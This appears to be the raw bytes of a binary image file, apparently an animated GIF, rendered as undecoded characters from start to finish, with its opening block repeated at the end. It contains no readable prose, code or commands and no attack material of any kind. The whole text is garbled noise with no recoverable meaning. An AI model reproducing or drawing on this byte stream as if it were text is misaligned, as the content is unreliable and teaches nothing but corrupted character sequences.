�qI��f���	Q�[@�6�Od����D�����g����	���(���n�>�\���U�=���2[[��>%�N;2ӕ֦N��:Lw�u�x`+u��I_v�>���W�XJ���x�j�;�9��d�aVMY'%�'z�Y��uj�V�Y�Tx�`��r���I�)\a�IHpQz�pz����e��J��O��-XZ��[�L?��j���9�T(`�)1c[f�:�s�'=�E*`�\<�̅O!�C&d��J�T UBh!���2��C�lR51E0dR�O�]$�!�T$Z���X2�$I��J �H6��Ԓ)c��L�w{�( kqc5C�il���  �E4�/IHD6��E!LKi�qXI�7K��\(/�Q��HV�dC��61Fx:�*T`5��fv�R���\��J�OL�RR�cY���!LU�TQHEcD]kx IV)>�!�6D�gcI!"@�0�3,�E�z�ӌ6Bs2���Z�D���f5XI��c���a����g&�k"�w)��9B�\�$��BJ�*PVڤI�d_{���C����'7��/��yv'�4M����!a���(qF��IkE����H"qB���G�[
)�[W̥'vj�!%J��ަ���W�a]?eu0��\�V7B�T�;y���pء85`m�Dpw"<cC��D�i�vm�tm��LjiO�v'p?��D1�?�j�'=����v�IwQ<}8f.Ck�����'��IG0P�7����dy��ݤ�v�m�FC��wV��W�y�9&8���8��q��!vaXm�=q���qP�G�blqal	�G��)��A���n�!_)��)>�F�B8�ABYL�gVd<:q��Â��<�s�ө�Pb]���(��1���jm�k��g��+��iÄ�%.�	�����=��jj# H�F�F~��ßQ�;ǆiȆ+��Fk���6�zdXa�Fk�vSVrbᩉ�q%��U�J`�F�Ye��H�Y_�����^��NLZ��HE�I^�&�[z�Ɓ�f�JAk�c�Eҕ�@ӴU O�Ua�T_QaQ�{��F�TO��b��~Z_��*���R�f;��G�M�O~
S��n�Ԁ��>Y��x`��`�n�F��Vav��@`�f7nbP�4O�UabeO��^�WI��V<� WI*�&����* ���BuJ#��E(x�m�X�����t9ǨY�$O��];n��O�*OTZa�'���{Xr[�5U�d��;�I�%���D�
�"���z*�1Z`6I�Ԫ�D9w 5�L�ʮ�(���=���Z.%�5�R����U_L7���q�N����4��E������H�{)�L��Ʒ��m�����t h��ŧ�5�n<;|h�F�M�G�D�������>R�;p�| �+6���>v
E��m�{�!�n�6[t�u���Nt���H�������+�R��6��l|G��+8�7>��t�ѧ�棹P鸛�+��{��E*��c"�@�\r���ٶ�&[2��@>gKc-uXb�%�z���RE�����f�rYC�k��{E��t�276E� Pp�'
P M ��u��ҟp9k��T�ʹwkY�ѻ����B_P ����P 
� ���ǔ��pi#e�;����R�YwW�ڻ��{WM �
 �[$|�l ��7���C�Ȅu��������!�����SJd���,�C�D��	��;��hQ���#)ٌ\$/V�P��8g� )@�Il��K�I|�� L�;&0c��;	g�~[���\�L�9� 3 �g\�
�QH��Dl 	�"ݓK�<�H>)RrQ'k/SQ�~LȀ��ǆ\ )�/�s�W���s*É����0�ɀ<�>I�C����C|ơ�Ƥ���A�>����셴�NDS�� ̅���'|�l�����������i�P��N�%8� �dk�?_\�P ������ F;��� С�3�ȥ�vU��<�$�ū�F�<�a|φ����\ƻl����lϢ\Ф� ��	0:A�Q�����Ѻ�P �6}� -�)� �>��@��3��<��7}�����l ��MO�N=�PM�R��L��M��[�Ԇ��ތ�bm�d]�f}�R��,=5}�e��o��P=�t]�r]�xm�yM�Z��q�ր�J=?P�׆�|���{��U}ׇ��am�r�؉Mٕ�؇�τm�~#��N�1�Qˎ��`w�_Ջ��Q0��٪}G�}�Z~�1�M׃�E��s=���>`�- ������}� � ڽ������ڍ �0�p�ٽ����G�����`�P�p���= :�> Q`  ��@�� �3��T�
�p�{�.�������� >��B �GP��. �=܂�P�6~�5�T�$@B p��^�.�p����P@�T!8��M�T��T�P.![��@���� ����� �U^���G�8��"� {@@���-�B` �� fn ~n�x����~N�M��2�J~�g�I�L� 3�࡮�m�7��P�C�>���Z�4>ԁ�@����: Zp!3�k.�� Ʈ�����߰�z>�C-��5�����G`�p������>�t���.��.�B0�Y@��|�,���� 0�0I0�;��C���>�M � �����:�?�B0�/�; �^�n����� �>�|<������`�3  ��^�@�7/ �N�B���?��3�"���C�� ���"�>���<����L?�%_���H/��*,���>`�Kp�GP�=�o��8��^��M��.�8��J�����Q?�-�_3���Y�a��&_$D���*O;/������
� ��x��G�����>�Y�M��s��  �J�����&�����A��c/��&��M��7��H�6?�!P�3p=R?�@]�7���3��P������b��?�׿��������R�M�������~��^p�� B3MM^"< ,��M�:���M3N  I���T���  :,YM����3c������K���3::!3��I:��:�3������ь��M��:����Q߶�:;��:�;դM��� ��E���`�5ѧ�D!y�fP[�!!�,�4�M��>|Di�n�a�@F�t�ʔ�%A���{�:�+g�ؒ[�
�lXOH��;%&�&�Y����X}��Z�ՀȪ���a�Ս�]�jv�+bJ���& �2�G��aދTt�
��Z�P�e�FW�C��X�*��,�5��AE �ʡ�fPW2:�y������:�XQ�!��*�+'��d�B���Y���Ddr�4n;��@D�ԩ��p.p�G�T�M�����g�����@"������xa�r" qZvH��[|3�']��U4_�
U|�`��{�WPxh"�t8�o&��H6�5�!�Μ�I]3���-�(�A$6��!	`C��&�d�F69�C޲ޏ#���\:��]��_~��g�9&�hvY�o�i��Xfـ�x��|���V�	d0j衈����F�裐F�(��J���f���WV*���'j��Jꩦ��ꪪ��ꫮ�
멠R��PP�Z���J����*��K��&��2����6K"�Vk���f����v�����+��k�覫������+���k�������ﷁ  !�	 c ,    � �  ��c���
���������������
2�������������������������������
�3!����!�������������������������������M����B:�������: z����"j\��p����`x��A�/h��ѢG����a�C�@H0cʜ9s�8af ���H�
9.��hώ
:�dR�Ky2h�	"O�f$y��+'"D<`�5�Ό>!5�T(C�O��:�:7nS�Q�IY�WI�zf��Id��g��!�<4�§M�j�j��g��	�3@(��8A<Ȓ��'euL�y!��g�,Y�o̙��오��A{f,⠀A�v���#��Y�� �Aۍ��M�wy�=�]����*��� �7��!"K�֬��NTa�|H�|�%Tރ��z�g�R�HaG3���\�<8�k jW�L@8�A���4��w�Ie\f�)HЏ<�g��8@���a�=pb~0�Ho/j$cn5B8�xJ�c�iᵠ��-eA(�<`dY<< � �t� "���L�G%d�5�%m�]�%�Z襆�}v�"�H�"�'L�e! �5��|%#D[��O~��|TAZR��Xf�1���`� iP��'�5$�`���v���ɥR�vD\^�-�h]�J���fkk@P@" p/j��fZ��M4c�ƪ{�{��Tgi�F*(m�
��``)��%L��$�P�9x۱��������?yc������ЯW��k'�`�Lg	P�;ۺ���z�j^�l�B�����	�����H.�!�5��jz:�UOb��a��"(_�B˴��1)��)�b���t�XF�2�\a���J��ψz]C�]��+j�T���ݶ�3>��7\�X�ê{���[�ݕ� �a0= �/.7�QKάrM��껚�����%6L*S��xl��&�x�<�:������H=�h�����f�+�� ��O�������eLyf�˛*�]n�������Lt��ݝ ��?۸#� %T���)U��K���>��Nd0�t��T�vB����t���3R���r
�Z�̗�A�d�� LX�-���E����B�����[��e*��P������
S�Ht(�*ni��� 8x�h}����5u�V�T��)2�ʍ�8G+��Ƴ# �c�ͮ�KV
U��2�(hX�lE'I�p-�a'IIq�ʎ�BFxb;���4�c�!��@F�`l` �X�
�,>��3�J�Ҋ��c���C���^dzNՖ�T�+�	KY�&���$�0�'^.Г��x!!�j#.�]a�p6d >S���(�9f2�t{1{����H����f�r��Vz���,�(�ʐ�d7��ѡt	gLʩ�sq*(k�@w�K,�Ț���F҆r2Q8��1q"�^�P<�(�
jPx>�@U<�H5'̓2eC�(��u ����8 �j��r� *pjS�
U��@�L�u�JЂ�^@�Z�`&@"Ha�\� V�V�:�|�{h���}vg6?{�M��� }���������k�
�Ć�-�dc9�;��8�k�0 ���c���z	2�j�h�=��|��D�v���llQ��� _e�R,˘"0 ���-mm�ؾ����j� �&���V7���kc�֖��E,����ᷱ�[B�"(A	H�_�{��v�ax.�6���}Q�7�Lv��9����'�FT`�7X��`p�56��#l �Sr��b�D��(�3p�v��%FpHNb��~	�ej�� ��|�l�,p@�@��T �@�@���T #�� PPNw���
Z)9�CF�`� ��Y�`زR��g}���/g,+��ب8�b�w�c����M,��\��ʝ"�R��A���O�a9��ϒ���	��8g�^���w�n�ʳ%���K��l�k_B�����.���*p7ʪ.,`=�I�����)� `�Q�XE��=c��H+:mP�M�vZ��dh+��͈6<`G��P\�ζ`C�lO;�Bn���M�pS��|���-
��a!b.�����	7���"#͵���"n�<U�*Pw���N�h����w�p� N�4��EF#����]�mM�%��2F�TA�oK��	<X��x@�[���BK(}�|�4���N5)��|7�Y�`i�Z�2��~�<��/�R��K��}��; ����엖m����r_+8֗=��?�CX�Bv�罻=�Tdv�ݯ�����w��$'��"�.��׈�gkD4#v�TdP5�ZO,q>A����U�C_�W�N���W�W�b�S/8����v�΅<s�&�^�v�� (�l�oF�ݼQ���2&�?=��Kl�1���|�0�'>#�ms��}���2U>�7RW�yVJ�x�V3�i��.`T��1��<i��)��T �q1��R|��<�Bz�!傂*�W[n�f@D�RVr�n��@DQ�.�m�aeK�z�1}V4%�UW�!J
C�Tq� y�QK���AI�`(��r�vD�'S�'sa@��f���>�f7^\��u�Z�w	AM/R_�Uh�FX  �X[t�f��#_*�)o�Xii��j��K8�)Xi��Xa8��Xuh���b/��s�T���:���y�v_�(� @�d(?��QIhp$�B��T����*y��_Hb��^��)F{lr$�a���~դ��m\P���9U�1[�T�6mO�r��O�n�HjB6mj%n���fm�1�S�T�tsdQ�dE����#Ģ>������R#��1g�yVC@��7h�3�(��SM�u5g@P1	w�WXp��F�؁˗u*�j�Ƈ���:9n���7�9I�WF�eG�K��,��Q[�de�W��(�}E�rPfd=� W�ETifS�*�d?~�Ed��(���1�g��`at�a�`����lEbWXz�&�ba� r[�{���_'w��6w��k�j��W�xck1�]
��E�a�k��O�iwe�;�rV��%���k8��5^��xuQ2yx����GJ&�6��k�5/�B>Q�[�W��3�~%�<�k��j�钇�p�)�����=�=�',��X�B�cs�����Q�3��VQrԠq�Y��Th�`Tp#�?��V�|��i5,�QEIEUh�q�)9wAg*
e5�g[�UX�Vk�V*U;f6�z�C8��Lա�&X�i~8o�(U:P����E�cB��P���q.�	Zԩk��W$J����֛K�j��X�@�����- �oq*�0�r���j�F_�u�<6�?�h��CxG�љ`�XZ!BH�����vT�[�e�9X[�j�5��i�I�%�ę���eP���7Ii�f|U0s�-X:L�b!��AQ��tys`^�aL��q{��2-v*�g�ʪQ!q�!�g��%�����F���uRV�Q&e`G���/�)�x��?/r��
d`i}H����kR�X\0eG6����F�����g
�]��Uq�1�'H9��:�!�z�j'h��k�v��}a�#�Qsy�[i%8EE.uTD�y[WDr��. q�G.�{�k�:�j�U�x�/8�Hg�k �(��MR�T�8�J�N ��rs��� �Tl%U!�TWų 93\�׮��P�<�"bTu�`.~'g�9|��I�EU})q���ΰPp�M�c>0�x%Q��#F��)�'��x�$�#zx���k��D=��Y(;�(p�G�#.\i��:"F^�\����;GF�N����׉_�{p�{30��o�T��)Y>�r�*�;I���\rW��E[���Vc/S�b��@z�3W��
Vv3����[F�[�v�`�pp�I�x�Q���#oQ�jr�Խu��O�ӳ�C$5Jg��3!<b����U@rd����ZF����/�t%�	�B�0x����,�t�
�z�q�4r�c�dw�b�wa��~�`�d�.�RĽ�k�����>�>C���%�N��0��;��*e��1��\�JJ,�b8���`Qr�f���_c�5�������j��r�KqqP�d�fu��Vɇ^���%��(��OU0i�\[��=o��t0Me�vhEPɅ5R�sU�W��a�|[�*��S�#�5��qP�8hM�]�6XlU[|�y�%�a���'XHF�	�vU�5 X"VX����V��T�|��T#�X��V��TL��m���_�R�/����R,c_s$v�.����0�dӦ�m�� �WSd`���:x ����Xf�V�z�m��`E`�,��U�d��� �1�xl���*?Z��X�l��ѷ5�=|E~5`v���6h�i����Ʉ���dS�л����Q��L6�1���іx%=qW[٦��6Ѱu��:���f̃&X��!'.�PX
��jй,�TV�WFb#'�e��L�5S�#�D��dƁ�,sGv������P�	�f7f�Lfm��V�O=n��W���<��Ge����+
Q*�:�"�s��|� �,��d��v�ӰLX���������͠���̺m�1���Fw�j0�vRT�OG�D5u2;�iemAS�bR�b�tFq��b�`'̈́,/-��
�Ⲫ�m�#�Zܥ�� ;>B��Xr&:�A��'X�b<MG�q#B�ў��D�֘�o����4���0��,�8����/#3R��=��8�P#n�EVIqq�⳷���",M�x�!+,-L# ?=.W�5��o:,<.��]nN�'�CR� ?M0�pa]��+(��u�E��YnY'�z]��|�'\^�B@�� ��)��`Z�y�>�K;.pJ�]�5
?�=>�e�4����!��� �f|>���r�FU�{���#Z䃗a�Y}w��!TQ� M 衠���
���3p������Ŗ���1��2�㱬����[�q����
������� ���Q�ӕ�%L#�}�^�!�ʰ�'V�QXx�j��k�������.��.
����(I1�	�U�0��g�xe7��M|b�N�@��� �����nS�h>؄M�D�g�_ү�{I�p����@�/�� � _� �(��_lZ~�.���#(�u���7o:=��P�A?�^_�@�ݠ�_cN_�/��;r��ڄr�נ��N��� /��Z����0�%o�d?��� �zזa/�<��4?���h�Ґ�3@�h��?��/��������� �@�c�)of�)m�1j�7�d�T�"��<?�d��?$�����"��p��O�C����`L��\�����L�#�a���w�����"�Z0���&��e����-V��+;\���>�E@a;Q�M)����������H�HZ�������3M=��Q����E��E�E�����3����ÍH�3���̞����M�����ԅ҇Ͽ���Ƌ\���������������)���� �	��9�"\�n]��EXt��=��2ܨ�cs��@I��ɓO���NeI�c�{�2^M�.G�,�.'Ju�|>T�2��D6��h3pƜA(�R�X]��u(��,4`���ٳf7D�`�X�>6��Z��i9\u��\�}�F���lڨXg�+�IW��< ��> ��y�与16� c�f�-su9��i��e��h�a˶�����B�<ҹ�PŌw-[�s糑d�A�y���eop ���ة�P���ϩ`��u���ԛ������ƒ� ?�q�ȅdL�H��6�� ��e���1(YP�~�5G�" DB�� �!x`x""P� "<Ԣu;�(��!�D�U��)r��n�Ee��*: �9�9 �TRA�	�2P�E
p���
�<G��%!@ �`�b�V60�sY�)�"dwȗ�(����s�eTϡ&ҔH���iM,���6��`P)�����QQ� )u�`蠱�������� C�sNɫs;�P�:Gd��&Q�c�Z�B4+���^���u[��4�g��z��s�r� �&း,���v;C��J�vn�k��ر@`�,j]����Q:����p-����"Pݫ��;�ZH��:�� <P�bM$�1`���6L%�;���s���?G���:p+ ���IK�C��	��?��m0g��/_m��{rϹ���h��;�<7Y;��� ����r�G���p�̠�����{����8ǁ�p�sMϖ�� aJ-������gu���;1�~{�:��t�Y|LŽog���o9�M�qਥ� ��� ;ҥ�&4hA:�;l�j���<��?�����x�P7������Gy�~��KA@ ߀���?�2�jw<��-k�{��8���.{M��p6P(o����w��A�����W9ݫ`x���ƃ,�;�� ��јA���9�p�B4FX<�.	��!\v��e3�ӄp����u,�
�?��p�!�!C�D�0^N���� �!eT�C(�1Ԏ�OA��E�����(8p���nɃY�E0�P ��(&i�JN�	�rN�QIt9ϓI��%���(E�;s�.�E$��9��$'GaC55���\7�W	�x�$�(��HYZ��7���[��ӘA*���������@B0�>o�`L�l�[�@�4A'
���"����!Ēs���i�r�g=���=b����L$$k����i^���zN\�
K��	x7G�>F�eQ�7ْ��|,uZ�qO�$K��xV����y���Au�ӗ�d���C�����,=Z呲��n�4;G��n��/<K6gY(�n$A�����S�$�8��M��R����Ls@T��	5���|N�*��H
�[� ���'G#C����m_w-�D�j\�n��0��D ���P#��BSq�$�!����P,T��y@eQ����C�iy;���:��c9 !P�t;
50Z!p��⨆[�: ��Bg�-/j�F
����ś��6b^�vyˁ7��B`�@e1�^8](D�/5�d^��7�0M���׈��'l�E�ˤ����8	�0�K�x�ʇ!�anl��/�0�1E���8α�w���x���P ���HN�����d+B�5�ۑ?p�*S��V�2����.s��^3��,�2���]��e"K3p����L�:���xγ����>�9�Mx2�k̘?�ЈN��=�ʊx�'M�J[�΍V��!] �Ҡ���\;Ehz�mV���<�V���P	��Q�h�"�ʵ�w��^��׾�DhM�F����N�����f;��ж�#�=�@  !�	 c ,    � �  ��c������������������������������������������Yc��������������������;T:����������:���������������T;�T�IIB�����B��������� 
�ς�~�0�� D_Ã�A�HQ1I,=p��Ǐ C�)2���(Q��d�^z�y�fʚ0W�dys慟?S��ٲ�Q���x0i���$�B��E*H8��|	��˯���g׳6��5K6%cL�#�jU� 0;v���Ukڙ5�|��ؠ(����xmOc�� �[$ "��p"����c~�tX���*n�v1c����|��c�C���$K�,�� -�+��I�U�����4c�N��b��ap�;7�a|g $�H��Oټ���{�%�&b��/T�R�
��(A�Hw�A �o��Yy!!��~����ޅ��V�t3�%l��G_a�4�Q�	� �e&���� |��ZO�H���6�t?AXYE,��:Ȃ� "� ��$U;�H�{Ν���W�6DF��^�81&dl��@\����@�����g �i`i)�_r�!h��(fh�IWh��&��`�Cp�e��"��x���K��s1Y(�h�RW��=~�Y��
��k�@e,d6� ���$�aQ�U[��&�_L[��\���*Wa�%b���R��HJ�T<�%���@�{}�h��_|[9�,���(h8E(b��n)"'��+f�
���cY��뒼ɑ	�` ��o���ן��xkUf��)�o�B��F���
����7]�3w�q�f���<�o��@�e �AK����/�	Zc��)��ꋭ~!r���$�F�"��Q���p�L��ta��Y�?fl���1��=�:R�s�#U~���j�g������u�d�s��/�xGʵn��)` ��piC,�i�&W��V�o[�I���>j�n;��t���_�./���哶j���q����o�-�;2;T%��.�{�����L�G�����z'5��G�	,�OZ��Mvؗ�'���!2wbX ���: �E}�(P=�|�`h�������X��̌R�u0fl�ڢ�&�z	�g�8�e�焑��v+�Ȍ�G��X0P7ğ�5:��} ���G5�E'}(D��(�^�*�2Tα�g�a���v��g��pxf:ӾC@CPVح�a�������s*n�@���N�����X����bv�V��_���G@��j*O�yr�x�I�K}`��x�@V��|\���x�=�E����>SF���|�d�^��N�
_���X^EJCx�#, �x%��iܻ���x�h�g|"�.A$�YUN�")�%��!�{�����h�hn�q��u�D^�$>�����e��^�����PA>�p��� ���?�P8�:Đ�g��J�X����|Z`Q�b[~���B�$X����gR�a�?c��Ĕ6��P�S���\��J��B�VL����t�a�iL���0X`|��+��XRB 	ae#��ړɧ�T�1�@L��ϞƴA����x��~�S*�jV�攪H+Vq�:1u���8)�#��&��'A�>- �P���$���J�h�h����$�n4� hp��^ֲ��f�5�j�l�B�%b�ի$�f������Zv�-�q��\��ø*p�q��',u�լs��܌"� ̵�t�y�D��j��"aJ�J������0߾F��j�)O��Ըt�E�ߨ~[���T�q�*Z�j`0�U��9���P��#]ν́�����S�,�kU/<� 0a�W����l������֪�-�[��3%�~��	���?�pB��t�M��F�l�4�M�g>5;P�0p�hZЃr!�;ur�	�dT��[�$n_7Oz�O�H*r��X���*�,>>�0-G=�*wmYE�6�!���G��	�����.r�Kb)u@��]H�ú�~QL�K����ϊ_y�X�@@��y=*u,�k�[�;�����^*���QuLY݁���UVD߬��Z y5ȵx=ls��LL����ˮ	�~�l�R����.�0� �` C��t����	>����d0|۴X �ı�p_�����ʺ���0�'Qv�gG{�⮠�
�=mX�b	@mG�wj���T��zp��	uC�Pa��6ys�ز~���@���Rg��@ԻM�G�ZÈQ��~�a�ahh�W<;;ߧ��O<�X��r�QMI�m�!�7���.��ֽ�FG�W��oTcR���z�Y��d11��r����@(��7�^?������[�d	����tnt-��@2���:K�k\fݺ̭�s��i�`�%�O�JN῰�F�;����#��%���2]%}�@.���?�*����)�y�5=�+P T`]>+�����_�N5�;�7U|n�5b�U�%��mi�cOU�w�T$��X�Gx,�n\�S^�(�fO�a�.�S8�m�ր^vI����E�oe� p�vE }�� ����e\e��1ԱA�]�`֥��eC�QC^T8^�D���<�3��S��]�$�2�SPp�Y�`H�RjTO��sCo�Ya�h���A[�B��%��(T2�[��r;2kȂ��/�SPHV*X`0��qq�Z���ՁT7@�c�W�Hc.Qg]��a�`�E[��yb�yU�Aò�|g�2��E@u|ȉc� ��uo[T!�Ohx V�'sp��ZyXe���xUr��EY��dUe�h�O���e��W{X8}����d��Eе]��]�x\�^��XS�{��0(7Aֵ#B8{��L;�¸��,Tz��`Ub/��)Sl*�r?��V��A�ACcpES�	Ɏ�H����px�c�y*��a����m"F���4��斉����؃�h5mj6be�fM�dQ�~n�X�t
'p;�o쒓��wU�M�`�=>Ncxu7P	p`0��d�rX}0K��9��еh޵���]�i5ǖ�R��\h���y.%@/��XpTpYAB�TI��y�R0т��L/9m9EP��k4i�i)񀣉�j�ua�V��=��\q7�T: q,P@��)��+!!��e�R"R�3Vc#֓�ٚ챗xS��k�?e&�Fl0) �E���ԙӧt�mX��֓�j�隄sdיVF�jGgL���TT0��yDs�=�降��^�1:�RI���Es
t=�a�i�9�h�gz\pi��6<!��a�K4}�ir�^�A��&�|�4����*��E��X�Q�O]GP`@nu#&�X�o[a�h���i�R]��ha#�/\1V^q3&��1Aң@�`�y�h�cWH�=k�>Qʅ��Z�MBԞ�&�_�_ApXc�_$QKӣ9�4F�2i�k
F�r�>F���֥ss�� �	���%�ĩQȩB�w��WKs^�%|��ɥr�~�>�vk`�q�B�Ȧ��(��w X�s��zC w|�>���8���O��ZGi3���~
��(�֨��j* � �ǒ,	���.�x���z����iu����2��w�����EABW, �h�7�q8�z{m� h�h���:����q7覯�*+jB�V�Z�9�G������ۈ -�@&�Wy�7����SHA�E"�E$�'V&`ƂZu�*[q}����(�ZJ]8xDFr��ճGa���Th�>���5+���4����T�}71�Ƕ<&�v(�!�Q]�Q�.�\8���_��i�n
<!�e���s#��0�qL,�����c��h-Q[�wTb�$��x|����4��W<ws�-v|:��wh�i�S
�xɷ�q?�c85i&9���P`U)v*T�Ɔ�yOo�\�Y>��$��W� c�Sً��m�c:���j�{�� �WP��O �V�Ya@!leS�%S�7��ˌ6�aeU�Xb�]�{ U`��\@�P%VS�Sc�cV�21��zFk��d>x !�V 5�ձ�;���.H�fYz�eTeSO����\��us�E`gfVe�lzWb !�� ��M�^���!W!]�8�U�)<��+SU�fSQgv)L�VTBZ��+bV�WeE�S?�&yf5 �hYVe�˙Ĵ봓:K��l�$�z�l�}^�w��V���;s,�V_�V��oj�~�K�6�QOVs`�i ��h8uf��Ɋ�|6ń�k:I��L,�81X�+�*S��eb5W�b�U��VC��6�ej��[��Q��5��Q�Yk� �ibE@Z.��d��KlRh�O]��"Ա����5i��Yǻ���m.^q��(���\a^�h7���ͼO�Q7AY^� ��3�S*,����x8|s��q����C;���B�W��a�2A����	�:FKM<�����A�ɦ{­]��xtG�2��g�ݼx�i&��|�zv�6zE��uJg�E0'VL}�;��y�2�qҵQɖ�\�Lv�X4V�Z�8bh��h��٠U}������N�s�W�
�8�#=�E�#�I�kd�� -�s�#�ÁP )����zǲ����3*�Y>�t��$�؋M��r7Q��݉ 
@��QMa�x�I[_��6.��\�ZFa�j�HU�� 
` ��I ���P 3F�C�G��[t#DHl8s�6R�Gaܺ��;4iP �]�"��H��mݴ�'���cy^ 7v/Fi*-�n��Kg#��p�έ����}�)� Qb�L����r!�"��TkT���Z�=P��� ���]�N�>��wz����ǽ.��AqK���,���!�3���=� ���M �(a<��](�v���n�9�V��RQ�N�V� �����Wn �=� 5��jm?[z�B@:���=kQ� M��v�s>}U�ܔ���N�5���{��Hp�d�F�����r�g0������=�U��~븞��锍�Z>��57k�d�Ku������=�x^���.�\X��^���ܷ��M��QP��,~܆&*+F�Wk��������n��~�rN�<�^���)��� Q����A}Z��.�|��� ����m��Ҏ����o��N���۾�����������������_�,��`;G2�xN�4o 5�6��8��:���~�@�B�����F��G��6Oߴ>�H��I�R�T?�V_�X��0߃2`�b?�d_�f�b��h�6��7��p���r�����o�3�}�?�e��������~�\��<`�wo ��0m|���@�co Y�>�� �����塏�MP�6� ��Q@�i�Q�`�ݙ��L��r� > 0 0�Q�%�ȏ����o>0 ɐ �3��Q��я �_�a� �ٿ�i�ȿdo �� �3��=��/�Q �P`� ܀ > �:��:�������:�M>���Q����G�T���3Ic����<3�����T;�Y�B�TY��ʖ���;H"Y�I���Q�:���:ZH�B����������� #����A[� ��!N2(�D4�
Re)0a"d �@<}�"pG%�@��2�%�#HTTW����eLQ��
{	|e� �I��L$B�P �FH�訃��(���Ա�C����4�"
�⪨����`�rD�@��$��}����ר�l*�׼�!;��@_.�<��u `l*���LZ��:x�&퀃�ʑ�M�A��,t��Ah�O��,�)��,'��*H������08!�����z+��;�佃�
IuB�> _�J���Y�`��r�Mt\c<(�XM��\>��}���-��`�u?m�C^Dр�QDq_lh��%�7�{^�w� ���g h݁���q�x� 
��v�4 �s,l��h�������T~P��9���6!X.>��sB��� �#d8���x 
���0:����!�yϭ��`�]������j��3�ȃ��Єv D�e�>��p&�Ĩ��J*�֍�L����@�nGE�):è�æQ�:������v��J'��: ���U����F�nh���5�6��VN(¸" F�n'��1���Ѣ
�}�
������y�Fj]Y��@s>�m��R�#c׎����F�*G�>���t�� H����}��s��#8��)q�!�02�M���Mp��}@��EN$�B�/�0��~���K7�CP��''��4ӿ*��O{2�M4�A{�� `w�>���%< ��E��v+GV_��������~g�pO�A"���G >x�M9 � �W�҉�`�L����E���H�7�L���+=Cg���'�{-�M�p�%>$/\c@	����ɷs�YL��t7����;�2p�K���Mᆾ����!�@�T BE�3x!��� � �/|��D'v ��I��� ��?AiH ��V�a����]�Xp��} �B���;����rg% d�T�!��/4���a��5�P�@��W�g�0�����`(���aJAPB���}�O@��2��h�`Lb��3�K�h��3�Ƙ�AM���wF:�mD#�XG>�12���8�Lp�q��~@�B���&#��p��"#(?��R��~�������!��+7�E���Ԥ'o9�^��,X�x@��Ҙ�<�2���e:��̄�3�)MdV���ؼ�5�@La���8�I�r���L�:���v���޴8�I�z���t'n�8 b�3� �@*Nzs�| A�І�S�<8(- �P�Z�����D�B�V�� �HGJҒ���(MiJY�эhU�LgJӚ�t�P�Kw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��Q !� c ,    � �  ��c������������������������������������������������������������������������O�  �����P������� ����������� /B����<�IBI���<B
x�B�"�\Q������Bŉ6�HpbA�;�Pa[�g~@Xɲ�˕<^��p��5mz�顆ϟ>/ ꓧћ5�\���iΣ<sJ�Yc��"�4|zE�W�����RGT�:�N����S�;���|�-N�Q�v�J�k0;D��j�'Դq�
]\�q΢p��m[�͸x��ݔ���Yv��1V���Akެq��Р���e��.⣪ۦ�׃5� Zxv)Ȏ,YD<��\���J���ue�s����J��qZ�	
��-}�8s|2��=i���!�v���m���W[%i@W��<�r(�R|�]k���sV�v�TU�fj�	 /�h���9!ք���Jw���vY[���I�T��g;�!@�q�-9�JQtRM	WR�(Z<�U�v�u�j�5�	 x��� +��� ��睝@f����tx���K��MTP�_58� ��Y�JXH�Q;YǓ�:���R�u��N�Z(� �y	�}� �@ �ƵT)k���gO���i��y9�q�
�_&�(Y2���J���i��{�
�����톅�e���K
���@HAEd�#��n���\�d١lyZ���2偲�镛,$��A���q�te��>����v*���j	�/%	�z2W��G5��0���m��k�r�1SX0�,�@;��{:|	���fs�fd��z0���l��t�`�2x4K:H)�ץ]NN�:�RS�������,����6\��ʜ%�jnxO��5���[�"WB2m��{�����NT�p�{�N��Nzd8�xl���m��<�q4��b��UČ��Ce�1w����Yjul꾭��ȑSR��`=�E��;�h���>�|���7}o��4��3�tQ��:�~��<�w�h@LJ�b��TD�����$3-��ZS^Sl��}
z;�c=��N�Y�Q����̀�#Q���`�jdR������S�������q?�}���=�G�Ia�&Q�s�$a�kS�9|�� 7����l�ran��Y�`^�Ac���gL��6�Q Ș@h4n`hLHB�8�5�~��W���IDC)�UP�0 a ��.4�h���F���An(�F80�$��K:2���@(P���_wy�T;��Đ�#J����G����*1��bz�Ap����S2����+ KcR���Z�x�E��Έ�\SbcC��^����ē����y�3�(Ђi��1R�����x�>�O/x ���b֬��J��o��N�`���b!�(BD׸R�|$�h\)JѸ�Q(W4�
\J���T�2IAx�@�A0vB [�.�!��X`$6y�d�r����&	QJZ�O�+B#���en3�S�eWà�K�ec:Q
�v���ҩP��&!�LJ.��Z�dU)I�*�5��\k+��IY����|kSJ5��˜�K��YJ�b�\�g�9ڈ�����dT0�ЖVD�JS< Z�FT��'i+)Z�*S�p��:�Q�`�@Y��T�O��մ�0�Z�����>��vO*ӈb�C.�nD�׏A�`���>�FZ��AKt�dO&s�Jdbl *�u�(p�jp�K��g�e�`��U@�������61<��]�;XVn�5�/��_O�����d�VVv'f��̎:��b*|�(�{��.�_2�@+��S`�ڥw2d]�M��TA�e�Q�Ŭ��{���c[��5��7�[ۦ&(��h�w����Xߣ��h�E�2?�@x�=%FŬ��kk�
;Qm���|���i�^fl�!����KoU�,�H�-�МL��N7:'��w>�ewr�إ�w��ܝdL�δ��4�1m��1Sr)u�W��\!��#B�� �1�'f�㥣�H7.� ���[��?�^��>�k˳�� э\�( >) �
@�&�ZpMg����;�3�CU������	�g����j��%����D�8�=�0L��ֳe��!^g�����*���|�^y�n(%/�*@ zse��׸�Z]cR���GGix�G� �WJn�5O��a�t�K�a�R��4�;%ɿ�.�/
݉ �,�����
��羚Z�%ju�:�@ó��hU�:�h�[�L�G��u�9l9�<3�7�Ku8�X��.(w����N��Gܯ���
�qI��f���	Q�[@�6�Od����D�����g����	���(���n�>�\���U�=���2[[��>%�N;2ӕ֦N��:Lw�u�x`+u��I_v�>���W�XJ���x�j�;�9��d�aVMY'%�'z�Y��uj�V�Y�Tx�`��r���I�)\a�IHpQz�pz����e��J��O��-XZ��[�L?��j���9�T(`�)1c[f�:�s�'=�E*`�\<�̅O!�C&d��J�T UBh!���2��C�lR51E0dR�O�]$�!�T$Z���X2�$I��J �H6��Ԓ)c��L�w{�( kqc5C�il���  �E4�/IHD6��E!LKi�qXI�7K��\(/�Q��HV�dC��61Fx:�*T`5��fv�R���\��J�OL�RR�cY���!LU�TQHEcD]kx IV)>�!�6D�gcI!"@�0�3,�E�z�ӌ6Bs2���Z�D���f5XI��c���a����g&�k"�w)��9B�\�$��BJ�*PVڤI�d_{���C����'7��/��yv'�4M����!a���(qF��IkE����H"qB���G�[
